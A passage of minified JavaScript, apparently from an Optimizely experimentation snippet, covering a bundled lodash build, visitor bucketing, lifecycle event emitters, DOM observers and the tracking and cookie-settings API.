i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling 